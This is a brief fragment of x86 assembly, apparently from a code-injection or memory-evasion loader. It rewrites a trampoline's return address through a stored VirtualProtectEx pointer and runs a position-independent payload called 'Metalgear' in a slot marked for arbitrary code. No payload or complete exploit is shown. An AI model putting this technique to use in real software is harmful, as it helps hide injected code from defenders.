 ; Replace the return address on our trampoline
reset_trampoline:
mov ecx, [ebx+ Configuration.VirtualProtectEx]
mov [ebx+ Configuration.trampoline], ecx
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;; Arbitrary code goes here. Note that the
;;;; default stack is pretty small (65k).
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
; Execute Metalgear
pushad
pushfd
Metalgear PIC
popfd
popad
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;Time to setup tail calls to go down
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;